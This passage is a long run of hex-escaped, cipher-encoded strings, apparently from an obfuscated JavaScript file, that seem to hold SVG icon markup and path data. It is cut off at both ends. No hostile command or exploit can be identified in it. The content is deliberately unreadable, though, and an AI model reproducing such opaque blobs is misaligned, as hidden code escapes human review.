5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x41\x5C\x63\x5C\x5A\x5C\x42\x5C\x49\x5C\x31\x61\x5C\x63\x5C\x58\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x6D\x22\x2C\x22\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x6F\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x31\x62\x5C\x6D\x5C\x6E\x5C\x57\x5C\x68\x5C\x6F\x5C\x67\x5C\x4E\x5C\x6A\x5C\x64\x5C\x31\x6F\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x31\x68\x5C\x6E\x5C\x75\x5C\x64\x5C\x57\x5C\x6F\x5C\x6F\x5C\x31\x65\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x6B\x5C\x52\x5C\x51\x5C\x6E\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x75\x5C\x64\x5C\x57\x5C\x6F\x5C\x6F\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x73\x5C\x77\x5C\x64\x5C\x6A\x5C\x45\x5C\x6B\x5C\x31\x76\x5C\x57\x5C\x67\x5C\x6E\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x52\x5C\x32\x75\x5C\x71\x5C\x57\x5C\x68\x5C\x44\x5C\x31\x6F\x5C\x51\x5C\x48\x5C\x6E\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x31\x68\x5C\x6E\x5C\x75\x5C\x64\x5C\x57\x5C\x6F\x5C\x6F\x5C\x31\x65\x5C\x31\x52\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x31\x79\x5C\x64\x5C\x53\x5C\x6A\x22\x2C\x22\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6D\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6C\x5C\x31\x68\x5C\x57\x5C\x6B\x5C\x6D\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x31\x73\x5C\x4A\x5C\x6C\x5C\x57\x5C\x57\x5C\x4F\x5C\x6C\x5C\x68\x5C\x72\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x73\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x32\x74\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x41\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x42\x5C\x59\x5C\x63\x5C\x31\x63\x5C\x4A\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x4F\x5C\x6C\x5C\x4D\x5C\x4A\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x6C\x5C\x4D\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x6C\x5C\x31\x61\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x31\x61\x5C\x63\x5C\x59\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x59\x5C\x4F\x5C\x70\x5C\x63\x5C\x58\x5C\x4A\x5C\x6C\x5C\x49\x5C\x4F\x5C\x4D\x5C\x4A\x5C\x49\x5C\x4F\x5C\x31\x63\x5C\x63\x5C\x31\x64\x5C\x4A\x5C\x4D\x5C\x4F\x5C\x6C\x5C\x31\x63\x5C\x63\x5C\x31\x64\x5C\x4A\x5C\x4D\x5C\x4F\x5C\x6C\x5C\x4D\x5C\x4A\x5C\x6C\x5C\x4D\x5C\x32\x70\x5C\x58\x5C\x63\x5C\x31\x64\x5C\x31\x74\x5C\x41\x5C\x49\x5C\x63\x5C\x4D\x5C\x42\x5C\x5A\x5C\x63\x5C\x58\x5C\x42\x5C\x41\x5C\x4D\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x59\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x42\x5C\x59\x5C\x63\x5C\x31\x63\x5C\x31\x71\x5C\x6B\x5C\x31\x41\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x6A\x5C\x50\x5C\x72\x5C\x6A\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x6B\x5C\x52\x5C\x51\x5C\x6E\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x6A\x5C\x50\x5C\x72\x5C\x6A\x5C\x6A\x5C\x64\x5C\x73\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x73\x5C\x77\x5C\x64\x5C\x6A\x5C\x45\x5C\x6B\x5C\x31\x76\x5C\x57\x5C\x67\x5C\x6E\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x52\x5C\x32\x75\x5C\x71\x5C\x57\x5C\x68\x5C\x44\x5C\x31\x6F\x5C\x51\x5C\x48\x5C\x6E\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x6A\x5C\x50\x5C\x72\x5C\x6A\x5C\x6A\x5C\x64\x5C\x73\x5C\x31\x52\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x31\x79\x5C\x64\x5C\x53\x5C\x6A\x22\x2C\x22\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6D\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6C\x5C\x6A\x5C\x50\x5C\x6B\x5C\x6D\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x31\x73\x5C\x4A\x5C\x6C\x5C\x57\x5C\x57\x5C\x4F\x5C\x6C\x5C\x68\x5C\x72\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x73\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x32\x74\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x59\x5C\x63\x5C\x58\x5C\x67\x5C\x6C\x5C\x49\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x67\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x41\x5C\x63\x5C\x5A\x5C\x67\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x67\x5C\x6C\x5C\x49\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x75\x5C\x70\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x5A\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x49\x5C\x63\x5C\x5A\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x75\x5C\x6C\x5C\x49\x5C\x42\x5C\x70\x5C\x6C\x5C\x4D\x5C\x63\x5C\x5A\x5C\x42\x5C\x41\x5C\x63\x5C\x5A\x5C\x6C\x5C\x4D\x5C\x63\x5C\x5A\x5C\x42\x5C\x4D\x5C\x63\x5C\x5A\x5C\x75\x5C\x70\x5C\x42\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x42\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x31\x74\x5C\x31\x63\x5C\x63\x5C\x49\x5C\x42\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x31\x63\x5C\x63\x5C\x41\x5C\x42\x5C\x4D\x5C\x63\x5C\x59\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x31\x63\x5C\x31\x74\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x59\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x4D\x5C\x63\x5C\x41\x5C\x42\x5C\x5A\x5C\x42\x5C\x4D\x5C\x63\x5C\x41\x5C\x42\x5C\x5A\x5C\x63\x5C\x5A\x5C\x75\x5C\x70\x5C\x42\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x42\x5C\x49\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x41\x5C\x63\x5C\x59\x5C\x42\x5C\x4D\x5C\x63\x5C\x41\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x6C\x5C\x41\x5C\x63\x5C\x5A\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x70\x5C\x42\x5C\x70\x5C\x42\x5C\x70\x5C\x42\x5C\x70\x5C\x42\x5C\x70\x5C\x42\x5C\x70\x5C\x75\x5C\x70\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x4D\x5C\x42\x5C\x4D\x5C\x63\x5C\x59\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x6C\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x41\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x5A\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x75\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x49\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x4D\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x75\x5C\x6C\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x6C\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x63\x5C\x59\x5C\x6C\x5C\x31\x64\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x63\x5C\x59\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x58\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x6D\x5C\x31\x74\x5C\x31\x64\x5C\x42\x5C\x41\x5C\x58\x5C\x63\x5C\x49\x5C\x42\x5C\x59\x5C\x42\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x31\x63\x5C\x42\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x75\x5C\x59\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x70\x5C\x42\x5C\x41\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x31\x61\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x41\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x75\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x49\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x31\x44\x5C\x49\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x59\x5C\x63\x5C\x58\x5C\x31\x71\x5C\x6B\x5C\x48\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x6D\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x77\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x32\x68\x5C\x67\x5C\x4E\x5C\x68\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x6B\x5C\x52\x5C\x51\x5C\x6E\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x6C\x5C\x77\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x44\x5C\x67\x5C\x4E\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x73\x5C\x77\x5C\x64\x5C\x6A\x5C\x45\x5C\x6B\x5C\x31\x76\x5C\x57\x5C\x67\x5C\x6E\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x52\x5C\x32\x75\x5C\x71\x5C\x57\x5C\x68\x5C\x44\x5C\x31\x6F\x5C\x51\x5C\x48\x5C\x6E\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x6C\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x77\x5C\x6F\x5C\x6F\x5C\x77\x5C\x67\x5C\x64\x5C\x32\x68\x5C\x67\x5C\x4E\x5C\x68\x5C\x31\x52\x5C\x73\x5C\x6F\x5C\x44\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x31\x79\x5C\x64\x5C\x53\x5C\x6A\x22\x2C\x22\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6D\x5C\x68\x5C\x4A\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6C\x5C\x77\x5C\x44\x5C\x6B\x5C\x6D\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x31\x73\x5C\x4A\x5C\x6C\x5C\x57\x5C\x57\x5C\x4F\x5C\x6C\x5C\x68\x5C\x72\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x